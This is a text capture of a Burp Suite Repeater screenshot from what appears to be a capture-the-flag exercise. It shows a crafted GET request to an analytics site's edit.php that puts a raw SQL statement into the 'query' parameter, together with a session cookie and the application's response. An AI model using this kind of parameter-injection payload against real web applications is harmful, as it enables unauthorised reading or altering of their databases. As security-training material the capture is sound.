 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 5 × 7 × 8 × 10 × 14 × 15 × 17 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /edit.php?id=80677516-9fc8-451b-8da3-e8148691db75&query=select * from audio HTTP/1.1
Host: analytics.northpolewonderland.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://analytics.northpolewonderland.com/edit.php
Cookie: AUTH=82532b2136348aaa1fa7dd2243dc0dc1e10948231f339e5edd5770daf9eef18a4384f6e7bca04d86e573b965cc9d6548b4494c6063a10a63b71976884152
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
Sprusage
• Query
• View
• Edit
• Logout
Sprusage
Welcome to the the 'Sprusage' usage monitor!
Checking for id...
Yup!
Checking for name...
Checking for description
Done